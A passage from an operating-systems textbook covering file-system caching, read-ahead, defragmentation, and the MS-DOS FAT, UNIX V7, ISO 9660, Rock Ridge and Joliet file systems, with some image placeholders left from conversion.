Although Windows now has a system call equivalent to `sync`, called `FlushFileBuffers`, in the past it did not. Instead, it had a different strategy that was in some ways better than the UNIX approach (and in some ways worse). What it did was to write every modified block to disk as soon as it was written to the cache. Caches

in which all modified blocks are written back to the disk immediately are called **write-through caches**. They require more disk I/O than nonwrite-through caches.

The difference between these two approaches can be seen when a program writes a 1-KB block full, one character at a time. UNIX will collect all the characters in the cache and write the block out once every 30 seconds, or whenever the block is removed from the cache. With a write-through cache, there is a disk access for every character written. Of course, most programs do internal buffering, so they normally write not a character, but a line or a larger unit on each write system call.

A consequence of this difference in caching strategy is that just removing a disk from a UNIX system without doing a `sync` will almost always result in lost data, and frequently in a corrupted file system as well. With write-through caching no problem arises. These differing strategies were chosen because UNIX was developed in an environment in which all disks were hard disks and not removable, whereas the first Windows file system was inherited from MS-DOS, which started out in the floppy-disk world. As hard disks became the norm, the UNIX approach, with its better efficiency (but worse reliability), became the norm, and it is also used now on Windows for hard disks. However, NTFS takes other measures (e.g., journaling) to improve reliability, as discussed earlier.

Some operating systems integrate the buffer cache with the page cache. This is especially attractive when memory-mapped files are supported. If a file is mapped onto memory, then some of its pages may be in memory because they were demand paged in. Such pages are hardly different from file blocks in the buffer cache. In this case, they can be treated the same way, with a single cache for both file blocks and pages.

### **Block Read Ahead**

A second technique for improving perceived file-system performance is to try to get blocks into the cache before they are needed to increase the hit rate. In particular, many files are read sequentially. When the file system is asked to produce block  $k$  in a file, it does that, but when it is finished, it makes a sneaky check in the cache to see if block  $k + 1$  is already there. If it is not, it schedules a read for block  $k + 1$  in the hope that when it is needed, it will have already arrived in the cache. At the very least, it will be on the way.

Of course, this read-ahead strategy works only for files that are actually being read sequentially. If a file is being randomly accessed, read ahead does not help. In fact, it hurts by tying up disk bandwidth reading in useless blocks and removing potentially useful blocks from the cache (and possibly tying up more disk bandwidth writing them back to disk if they are dirty). To see whether read ahead is worth doing, the file system can keep track of the access patterns to each open file. For example, a bit associated with each file can keep track of whether the file is in “sequential-access mode” or “random-access mode.” Initially, the file is given the

benefit of the doubt and put in sequential-access mode. However, whenever a seek is done, the bit is cleared. If sequential reads start happening again, the bit is set once again. In this way, the file system can make a reasonable guess about whether it should read ahead or not. If it gets it wrong once in a while, it is not a disaster, just a little bit of wasted disk bandwidth.

### Reducing Disk-Arm Motion


Caching and read ahead are not the only ways to increase file-system performance. Another important technique is to reduce the amount of disk-arm motion by putting blocks that are likely to be accessed in sequence close to each other, preferably in the same cylinder. When an output file is written, the file system has to allocate the blocks one at a time, on demand. If the free blocks are recorded in a bitmap, and the whole bitmap is in main memory, it is easy enough to choose a free block as close as possible to the previous block. With a free list, part of which is on disk, it is much harder to allocate blocks close together.

However, even with a free list, some block clustering can be done. The trick is to keep track of disk storage not in blocks, but in groups of consecutive blocks. If all sectors consist of 512 bytes, the system could use 1-KB blocks (2 sectors) but allocate disk storage in units of 2 blocks (4 sectors). This is not the same as having 2-KB disk blocks, since the cache would still use 1-KB blocks and disk transfers would still be 1 KB, but reading a file sequentially on an otherwise idle system would reduce the number of seeks by a factor of two, considerably improving performance. A variation on the same theme is to take account of rotational positioning. When allocating blocks, the system attempts to place consecutive blocks in a file in the same cylinder.

Another performance bottleneck in systems that use i-nodes or anything like them is that reading even a short file requires two disk accesses: one for the i-node and one for the block. The usual i-node placement is shown in Fig. 4-29(a). Here all the i-nodes are near the start of the disk, so the average distance between an i-node and its blocks will be half the number of cylinders, requiring long seeks.

One easy performance improvement is to put the i-nodes in the middle of the disk, rather than at the start, thus reducing the average seek between the i-node and the first block by a factor of two. Another idea, shown in Fig. 4-29(b), is to divide the disk into cylinder groups, each with its own i-nodes, blocks, and free list (McKusick et al., 1984). When creating a new file, any i-node can be chosen, but an attempt is made to find a block in the same cylinder group as the i-node. If none is available, then a block in a nearby cylinder group is used.

Of course, disk-arm movement and rotation time are relevant only if the disk has them. More and more computers come equipped with **solid-state disks (SSD)** which have no moving parts whatsoever. For these disks, built on the same technology as flash cards, random accesses are just as fast as sequential ones and many of the problems of traditional disks go away. Unfortunately, new problems emerge.



**Figure 4-29.** (a) I-nodes placed at the start of the disk. (b) Disk divided into cylinder groups, each with its own blocks and i-nodes.

For instance, SSDs have peculiar properties when it comes to reading, writing, and deleting. In particular, each block can be written only a limited number of times, so great care is taken to spread the wear on the disk evenly.

#### 4.4.5 Defragmenting Disks

When the operating system is initially installed, the programs and files it needs are installed consecutively starting at the beginning of the disk, each one directly following the previous one. All free disk space is in a single contiguous unit following the installed files. However, as time goes on, files are created and removed and typically the disk becomes badly fragmented, with files and holes all over the place. As a consequence, when a new file is created, the blocks used for it may be spread all over the disk, giving poor performance.

The performance can be restored by moving files around to make them contiguous and to put all (or at least most) of the free space in one or more large contiguous regions on the disk. Windows has a program, *defrag*, that does precisely this. Windows users should run it regularly, except on SSDs.

Defragmentation works better on file systems that have a lot of free space in a contiguous region at the end of the partition. This space allows the defragmentation program to select fragmented files near the start of the partition and copy all their blocks to the free space. Doing so frees up a contiguous block of space near the start of the partition into which the original or other files can be placed contiguously. The process can then be repeated with the next chunk of disk space, etc.

Some files cannot be moved, including the paging file, the hibernation file, and the journaling log, because the administration that would be required to do this is

more trouble than it is worth. In some systems, these are fixed-size contiguous areas anyway, so they do not have to be defragmented. The one time when their lack of mobility is a problem is when they happen to be near the end of the partition and the user wants to reduce the partition size. The only way to solve this problem is to remove them altogether, resize the partition, and then recreate them afterward.

Linux file systems (especially ext2 and ext3) generally suffer less from defragmentation than Windows systems due to the way disk blocks are selected, so manual defragmentation is rarely required. Also, SSDs do not really suffer from fragmentation at all. In fact, defragmenting an SSD is counterproductive. Not only is there no gain in performance, but SSDs wear out, so defragmenting them merely shortens their lifetimes.

## 4.5 EXAMPLE FILE SYSTEMS

In the following sections we will discuss several example file systems, ranging from quite simple to more sophisticated. Since modern UNIX file systems and Windows 8's native file system are covered in the chapter on UNIX (Chap. 10) and the chapter on Windows 8 (Chap. 11) we will not cover those systems here. We will, however, examine their predecessors below.


### 4.5.1 The MS-DOS File System

The MS-DOS file system is the one the first IBM PCs came with. It was the main file system up through Windows 98 and Windows ME. It is still supported on Windows 2000, Windows XP, and Windows Vista, although it is no longer standard on new PCs now except for floppy disks. However, it and an extension of it (FAT-32) have become widely used for many embedded systems. Most digital cameras use it. Many MP3 players use it exclusively. The popular Apple iPod uses it as the default file system, although knowledgeable hackers can reformat the iPod and install a different file system. Thus the number of electronic devices using the MS-DOS file system is vastly larger now than at any time in the past, and certainly much larger than the number using the more modern NTFS file system. For that reason alone, it is worth looking at in some detail.

To read a file, an MS-DOS program must first make an open system call to get a handle for it. The open system call specifies a path, which may be either absolute or relative to the current working directory. The path is looked up component by component until the final directory is located and read into memory. It is then searched for the file to be opened.

Although MS-DOS directories are variable sized, they use a fixed-size 32-byte directory entry. The format of an MS-DOS directory entry is shown in Fig. 4-30. It contains the file name, attributes, creation date and time, starting block, and exact

file size. File names shorter than 8 + 3 characters are left justified and padded with spaces on the right, in each field separately. The *Attributes* field is new and contains bits to indicate that a file is read-only, needs to be archived, is hidden, or is a system file. Read-only files cannot be written. This is to protect them from accidental damage. The archived bit has no actual operating system function (i.e., MS-DOS does not examine or set it). The intention is to allow user-level archive programs to clear it upon archiving a file and to have other programs set it when modifying a file. In this way, a backup program can just examine this attribute bit on every file to see which files to back up. The hidden bit can be set to prevent a file from appearing in directory listings. Its main use is to avoid confusing novice users with files they might not understand. Finally, the system bit also hides files. In addition, system files cannot accidentally be deleted using the *del* command. The main components of MS-DOS have this bit set.



**Figure 4-30.** The MS-DOS directory entry.

The directory entry also contains the date and time the file was created or last modified. The time is accurate only to  $\pm 2$  sec because it is stored in a 2-byte field, which can store only 65,536 unique values (a day contains 86,400 seconds). The time field is subdivided into seconds (5 bits), minutes (6 bits), and hours (5 bits). The date counts in days using three subfields: day (5 bits), month (4 bits), and year – 1980 (7 bits). With a 7-bit number for the year and time beginning in 1980, the highest expressible year is 2107. Thus MS-DOS has a built-in Y2108 problem. To avoid catastrophe, MS-DOS users should begin with Y2108 compliance as early as possible. If MS-DOS had used the combined date and time fields as a 32-bit seconds counter, it could have represented every second exactly and delayed the catastrophe until 2116.

MS-DOS stores the file size as a 32-bit number, so in theory files can be as large as 4 GB. However, other limits (described below) restrict the maximum file size to 2 GB or less. A surprisingly large part of the entry (10 bytes) is unused.

MS-DOS keeps track of file blocks via a file allocation table in main memory. The directory entry contains the number of the first file block. This number is used as an index into a 64K entry FAT in main memory. By following the chain, all the blocks can be found. The operation of the FAT is illustrated in Fig. 4-12.

The FAT file system comes in three versions: FAT-12, FAT-16, and FAT-32, depending on how many bits a disk address contains. Actually, FAT-32 is something



of a misnomer, since only the low-order 28 bits of the disk addresses are used. It should have been called FAT-28, but powers of two sound so much neater.

Another variant of the FAT file system is exFAT, which Microsoft introduced for large removable devices. Apple licensed exFAT, so that there is one modern file system that can be used to transfer files both ways between Windows and OS X computers. Since exFAT is proprietary and Microsoft has not released the specification, we will not discuss it further here.

For all FATs, the disk block can be set to some multiple of 512 bytes (possibly different for each partition), with the set of allowed block sizes (called **cluster sizes** by Microsoft) being different for each variant. The first version of MS-DOS used FAT-12 with 512-byte blocks, giving a maximum partition size of  $2^{12} \times 512$  bytes (actually only  $4086 \times 512$  bytes because 10 of the disk addresses were used as special markers, such as end of file, bad block, etc.). With these parameters, the maximum disk partition size was about 2 MB and the size of the FAT table in memory was 4096 entries of 2 bytes each. Using a 12-bit table entry would have been too slow.

This system worked well for floppy disks, but when hard disks came out, it became a problem. Microsoft solved the problem by allowing additional block sizes of 1 KB, 2 KB, and 4 KB. This change preserved the structure and size of the FAT-12 table, but allowed disk partitions of up to 16 MB.

Since MS-DOS supported four disk partitions per disk drive, the new FAT-12 file system worked up to 64-MB disks. Beyond that, something had to give. What happened was the introduction of FAT-16, with 16-bit disk pointers. Additionally, block sizes of 8 KB, 16 KB, and 32 KB were permitted. (32,768 is the largest power of two that can be represented in 16 bits.) The FAT-16 table now occupied 128 KB of main memory all the time, but with the larger memories by then available, it was widely used and rapidly replaced the FAT-12 file system. The largest disk partition that can be supported by FAT-16 is 2 GB (64K entries of 32 KB each) and the largest disk, 8 GB, namely four partitions of 2 GB each. For quite a while, that was good enough.

But not forever. For business letters, this limit is not a problem, but for storing digital video using the DV standard, a 2-GB file holds just over 9 minutes of video. As a consequence of the fact that a PC disk can support only four partitions, the largest video that can be stored on a disk is about 38 minutes, no matter how large the disk is. This limit also means that the largest video that can be edited on line is less than 19 minutes, since both input and output files are needed.

Starting with the second release of Windows 95, the FAT-32 file system, with its 28-bit disk addresses, was introduced and the version of MS-DOS underlying Windows 95 was adapted to support FAT-32. In this system, partitions could theoretically be  $2^{28} \times 2^{15}$  bytes, but they are actually limited to 2 TB (2048 GB) because internally the system keeps track of partition sizes in 512-byte sectors using a 32-bit number, and  $2^9 \times 2^{32}$  is 2 TB. The maximum partition size for various block sizes and all three FAT types is shown in Fig. 4-31.

Block size	FAT-12	FAT-16	FAT-32
0.5 KB	2 MB		
1 KB	4 MB		
2 KB	8 MB	128 MB	
4 KB	16 MB	256 MB	1 TB
8 KB		512 MB	2 TB
16 KB		1024 MB	2 TB
32 KB		2048 MB	2 TB

**Figure 4-31.** Maximum partition size for different block sizes. The empty boxes represent forbidden combinations.

In addition to supporting larger disks, the FAT-32 file system has two other advantages over FAT-16. First, an 8-GB disk using FAT-32 can be a single partition. Using FAT-16 it has to be four partitions, which appears to the Windows user as the *C:*, *D:*, *E:*, and *F:* logical disk drives. It is up to the user to decide which file to place on which drive and keep track of what is where.

The other advantage of FAT-32 over FAT-16 is that for a given size disk partition, a smaller block size can be used. For example, for a 2-GB disk partition, FAT-16 must use 32-KB blocks; otherwise with only 64K available disk addresses, it cannot cover the whole partition. In contrast, FAT-32 can use, for example, 4-KB blocks for a 2-GB disk partition. The advantage of the smaller block size is that most files are much shorter than 32 KB. If the block size is 32 KB, a file of 10 bytes ties up 32 KB of disk space. If the average file is, say, 8 KB, then with a 32-KB block, three quarters of the disk will be wasted, not a terribly efficient way to use the disk. With an 8-KB file and a 4-KB block, there is no disk wastage, but the price paid is more RAM eaten up by the FAT. With a 4-KB block and a 2-GB disk partition, there are 512K blocks, so the FAT must have 512K entries in memory (occupying 2 MB of RAM).

MS-DOS uses the FAT to keep track of free disk blocks. Any block that is not currently allocated is marked with a special code. When MS-DOS needs a new disk block, it searches the FAT for an entry containing this code. Thus no bitmap or free list is required.


### 4.5.2 The UNIX V7 File System

Even early versions of UNIX had a fairly sophisticated multiuser file system since it was derived from MULTICS. Below we will discuss the V7 file system, the one for the PDP-11 that made UNIX famous. We will examine a modern UNIX file system in the context of Linux in Chap. 10.

The file system is in the form of a tree starting at the root directory, with the addition of links, forming a directed acyclic graph. File names can be up to 14

characters and can contain any ASCII characters except / (because that is the separator between components in a path) and NUL (because that is used to pad out names shorter than 14 characters). NUL has the numerical value of 0.

A UNIX directory entry contains one entry for each file in that directory. Each entry is extremely simple because UNIX uses the i-node scheme illustrated in Fig. 4-13. A directory entry contains only two fields: the file name (14 bytes) and the number of the i-node for that file (2 bytes), as shown in Fig. 4-32. These parameters limit the number of files per file system to 64K.



**Figure 4-32.** A UNIX V7 directory entry.

Like the i-node of Fig. 4-13, the UNIX i-node contains some attributes. The attributes contain the file size, three times (creation, last access, and last modification), owner, group, protection information, and a count of the number of directory entries that point to the i-node. The latter field is needed due to links. Whenever a new link is made to an i-node, the count in the i-node is increased. When a link is removed, the count is decremented. When it gets to 0, the i-node is reclaimed and the disk blocks are put back in the free list.

Keeping track of disk blocks is done using a generalization of Fig. 4-13 in order to handle very large files. The first 10 disk addresses are stored in the i-node itself, so for small files, all the necessary information is right in the i-node, which is fetched from disk to main memory when the file is opened. For somewhat larger files, one of the addresses in the i-node is the address of a disk block called a **single indirect block**. This block contains additional disk addresses. If this still is not enough, another address in the i-node, called a **double indirect block**, contains the address of a block that contains a list of single indirect blocks. Each of these single indirect blocks points to a few hundred data blocks. If even this is not enough, a **triple indirect block** can also be used. The complete picture is given in Fig. 4-33.

When a file is opened, the file system must take the file name supplied and locate its disk blocks. Let us consider how the path name */usr/ast/mbox* is looked up. We will use UNIX as an example, but the algorithm is basically the same for all hierarchical directory systems. First the file system locates the root directory. In UNIX its i-node is located at a fixed place on the disk. From this i-node, it locates the root directory, which can be anywhere on the disk, but say block 1.

After that it reads the root directory and looks up the first component of the path, *usr*, in the root directory to find the i-node number of the file */usr*. Locating





Figure 4-33. A UNIX i-node.

an i-node from its number is straightforward, since each one has a fixed location on the disk. From this i-node, the system locates the directory for */usr* and looks up the next component, *ast*, in it. When it has found the entry for *ast*, it has the i-node for the directory */usr/ast*. From this i-node it can find the directory itself and look up *mbox*. The i-node for this file is then read into memory and kept there until the file is closed. The lookup process is illustrated in Fig. 4-34.

Relative path names are looked up the same way as absolute ones, only starting from the working directory instead of from the root directory. Every directory has entries for *.* and *..* which are put there when the directory is created. The entry *.* has the i-node number for the current directory, and the entry for *..* has the i-node number for the parent directory. Thus, a procedure looking up *../dick/prog.c* simply looks up *..* in the working directory, finds the i-node number for the parent directory, and searches that directory for *dick*. No special mechanism is needed to handle these names. As far as the directory system is concerned, they are just ordinary ASCII strings, just the same as any other names. The only bit of trickery here is that *..* in the root directory points to itself.

### 4.5.3 CD-ROM File Systems

As our last example of a file system, let us consider the file systems used on CD-ROMs. These systems are particularly simple because they were designed for write-once media. Among other things, for example, they have no provision for



**Figure 4-34.** The steps in looking up `/usr/ast/mbox`.

keeping track of free blocks because on a CD-ROM files cannot be freed or added after the disk has been manufactured. Below we will take a look at the main CD-ROM file system type and two extensions to it. While CD-ROMs are now old, they are also simple, and the file systems used on DVDs and Blu-ray are based on the one for CD-ROMS.

Some years after the CD-ROM made its debut, the CD-R (CD Recordable) was introduced. Unlike the CD-ROM, it is possible to add files after the initial burning, but these are simply appended to the end of the CD-R. Files are never removed (although the directory can be updated to hide existing files). As a consequence of this “append-only” file system, the fundamental properties are not altered. In particular, all the free space is in one contiguous chunk at the end of the CD.

## The ISO 9660 File System

The most common standard for CD-ROM file systems was adopted as an International Standard in 1988 under the name **ISO 9660**. Virtually every CD-ROM currently on the market is compatible with this standard, sometimes with the extensions to be discussed below. One goal of this standard was to make every CD-ROM readable on every computer, independent of the byte ordering and the operating system used. As a consequence, some limitations were placed on the file system to make it possible for the weakest operating systems then in use (such as MS-DOS) to read it.

CD-ROMs do not have concentric cylinders the way magnetic disks do. Instead there is a single continuous spiral containing the bits in a linear sequence

(although seeks across the spiral are possible). The bits along the spiral are divided into logical blocks (also called logical sectors) of 2352 bytes. Some of these are for preambles, error correction, and other overhead. The payload portion of each logical block is 2048 bytes. When used for music, CDs have leadins, leadouts, and intertrack gaps, but these are not used for data CD-ROMs. Often the position of a block along the spiral is quoted in minutes and seconds. It can be converted to a linear block number using the conversion factor of 1 sec = 75 blocks.

ISO 9660 supports CD-ROM sets with as many as  $2^{16} - 1$  CDs in the set. The individual CD-ROMs may also be partitioned into logical volumes (partitions). However, below we will concentrate on ISO 9660 for a single unpartitioned CD-ROM.

Every CD-ROM begins with 16 blocks whose function is not defined by the ISO 9660 standard. A CD-ROM manufacturer could use this area for providing a bootstrap program to allow the computer to be booted from the CD-ROM, or for some nefarious purpose. Next comes one block containing the **primary volume descriptor**, which contains some general information about the CD-ROM. This information includes the system identifier (32 bytes), volume identifier (32 bytes), publisher identifier (128 bytes), and data preparer identifier (128 bytes). The manufacturer can fill in these fields in any desired way, except that only uppercase letters, digits, and a very small number of punctuation marks may be used to ensure cross-platform compatibility.

The primary volume descriptor also contains the names of three files, which may contain the abstract, copyright notice, and bibliographic information, respectively. In addition, certain key numbers are also present, including the logical block size (normally 2048, but 4096, 8192, and larger powers of 2 are allowed in certain cases), the number of blocks on the CD-ROM, and the creation and expiration dates of the CD-ROM. Finally, the primary volume descriptor also contains a directory entry for the root directory, telling where to find it on the CD-ROM (i.e., which block it starts at). From this directory, the rest of the file system can be located.


In addition to the primary volume descriptor, a CD-ROM may contain a supplementary volume descriptor. It contains similar information to the primary, but that will not concern us here.

The root directory, and every other directory for that matter, consists of a variable number of entries, the last of which contains a bit marking it as the final one. The directory entries themselves are also variable length. Each directory entry consists of 10 to 12 fields, of which some are in ASCII and others are numerical fields in binary. The binary fields are encoded twice, once in little-endian format (used on Pentiums, for example) and once in big-endian format (used on SPARCs, for example). Thus, a 16-bit number uses 4 bytes and a 32-bit number uses 8 bytes.

The use of this redundant coding was necessary to avoid hurting anyone's feelings when the standard was developed. If the standard had dictated little endian,

then people from companies whose products were big endian would have felt like second-class citizens and would not have accepted the standard. The emotional content of a CD-ROM can thus be quantified and measured exactly in kilobytes/hour of wasted space.

The format of an ISO 9660 directory entry is illustrated in Fig. 4-35. Since directory entries have variable lengths, the first field is a byte telling how long the entry is. This byte is defined to have the high-order bit on the left to avoid any ambiguity.



**Figure 4-35.** The ISO 9660 directory entry.

Directory entries may optionally have extended attributes. If this feature is used, the second byte tells how long the extended attributes are.

Next comes the starting block of the file itself. Files are stored as contiguous runs of blocks, so a file's location is completely specified by the starting block and the size, which is contained in the next field.

The date and time that the CD-ROM was recorded is stored in the next field, with separate bytes for the year, month, day, hour, minute, second, and time zone. Years begin to count at 1900, which means that CD-ROMs will suffer from a Y2156 problem because the year following 2155 will be 1900. This problem could have been delayed by defining the origin of time to be 1988 (the year the standard was adopted). Had that been done, the problem would have been postponed until 2244. Every 88 extra years helps.

The *Flags* field contains a few miscellaneous bits, including one to hide the entry in listings (a feature copied from MS-DOS), one to distinguish an entry that is a file from an entry that is a directory, one to enable the use of the extended attributes, and one to mark the last entry in a directory. A few other bits are also present in this field but they will not concern us here. The next field deals with interleaving pieces of files in a way that is not used in the simplest version of ISO 9660, so we will not consider it further.

The next field tells which CD-ROM the file is located on. It is permitted that a directory entry on one CD-ROM refers to a file located on another CD-ROM in the set. In this way, it is possible to build a master directory on the first CD-ROM that lists all the files on all the CD-ROMs in the complete set.

The field marked *L* in Fig. 4-35 gives the size of the file name in bytes. It is followed by the file name itself. A file name consists of a base name, a dot, an

extension, a semicolon, and a binary version number (1 or 2 bytes). The base name and extension may use uppercase letters, the digits 0–9, and the underscore character. All other characters are forbidden to make sure that every computer can handle every file name. The base name can be up to eight characters; the extension can be up to three characters. These choices were dictated by the need to be MS-DOS compatible. A file name may be present in a directory multiple times, as long as each one has a different version number.

The last two fields are not always present. The *Padding* field is used to force every directory entry to be an even number of bytes, to align the numeric fields of subsequent entries on 2-byte boundaries. If padding is needed, a 0 byte is used. Finally, we have the *System use* field. Its function and size are undefined, except that it must be an even number of bytes. Different systems use it in different ways. The Macintosh keeps Finder flags here, for example.

Entries within a directory are listed in alphabetical order except for the first two entries. The first entry is for the directory itself. The second one is for its parent. In this respect, these entries are similar to the UNIX `.` and `..` directory entries. The files themselves need not be in directory order.

There is no explicit limit to the number of entries in a directory. However, there is a limit to the depth of nesting. The maximum depth of directory nesting is eight. This limit was arbitrarily set to make some implementations simpler.

ISO 9660 defines what are called three levels. Level 1 is the most restrictive and specifies that file names are limited to 8 + 3 characters as we have described, and also requires all files to be contiguous as we have described. Furthermore, it specifies that directory names be limited to eight characters with no extensions. Use of this level maximizes the chances that a CD-ROM can be read on every computer.

Level 2 relaxes the length restriction. It allows files and directories to have names of up to 31 characters, but still from the same set of characters.

Level 3 uses the same name limits as level 2, but partially relaxes the assumption that files have to be contiguous. With this level, a file may consist of several sections (extents), each of which is a contiguous run of blocks. The same run may occur multiple times in a file and may also occur in two or more files. If large chunks of data are repeated in several files, level 3 provides some space optimization by not requiring the data to be present multiple times.

## Rock Ridge Extensions

As we have seen, ISO 9660 is highly restrictive in several ways. Shortly after it came out, people in the UNIX community began working on an extension to make it possible to represent UNIX file systems on a CD-ROM. These extensions were named **Rock Ridge**, after a town in the Mel Brooks movie *Blazing Saddles*, probably because one of the committee members liked the film.



The extensions use the *System use* field in order to make Rock Ridge CD-ROMs readable on any computer. All the other fields retain their normal ISO 9660 meaning. Any system not aware of the Rock Ridge extensions just ignores them and sees a normal CD-ROM.

The extensions are divided up into the following fields:

1. PX - POSIX attributes.
2. PN - Major and minor device numbers.
3. SL - Symbolic link.
4. NM - Alternative name.
5. CL - Child location.
6. PL - Parent location.
7. RE - Relocation.
8. TF - Time stamps.

The *PX* field contains the standard UNIX *rxwxrwxrwx* permission bits for the owner, group, and others. It also contains the other bits contained in the mode word, such as the SETUID and SETGID bits, and so on.

To allow raw devices to be represented on a CD-ROM, the *PN* field is present. It contains the major and minor device numbers associated with the file. In this way, the contents of the */dev* directory can be written to a CD-ROM and later reconstructed correctly on the target system.

The *SL* field is for symbolic links. It allows a file on one file system to refer to a file on a different file system.

The most important field is *NM*. It allows a second name to be associated with the file. This name is not subject to the character set or length restrictions of ISO 9660, making it possible to express arbitrary UNIX file names on a CD-ROM.

The next three fields are used together to get around the ISO 9660 limit of directories that may be nested only eight deep. Using them it is possible to specify that a directory is to be relocated, and to tell where it goes in the hierarchy. It is effectively a way to work around the artificial depth limit.

Finally, the *TF* field contains the three timestamps included in each UNIX inode, namely the time the file was created, the time it was last modified, and the time it was last accessed. Together, these extensions make it possible to copy a UNIX file system to a CD-ROM and then restore it correctly to a different system.

### Joliet Extensions

The UNIX community was not the only group that did not like ISO 9660 and wanted a way to extend it. Microsoft also found it too restrictive (although it was Microsoft's own MS-DOS that caused most of the restrictions in the first place).

Therefore Microsoft invented some extensions that were called **Joliet**. They were designed to allow Windows file systems to be copied to CD-ROM and then restored, in precisely the same way that Rock Ridge was designed for UNIX. Virtually all programs that run under Windows and use CD-ROMs support Joliet, including programs that burn CD-recordables. Usually, these programs offer a choice between the various ISO 9660 levels and Joliet.

The major extensions provided by Joliet are:

1. Long file names.
2. Unicode character set.
3. Directory nesting deeper than eight levels.
4. Directory names with extensions

The first extension allows file names up to 64 characters. The second extension enables the use of the Unicode character set for file names. This extension is important for software intended for use in countries that do not use the Latin alphabet, such as Japan, Israel, and Greece. Since Unicode characters are 2 bytes, the maximum file name in Joliet occupies 128 bytes.

Like Rock Ridge, the limitation on directory nesting is removed by Joliet. Directories can be nested as deeply as needed. Finally, directory names can have extensions. It is not clear why this extension was included, since Windows directories virtually never use extensions, but maybe some day they will.

## 4.6 RESEARCH ON FILE SYSTEMS

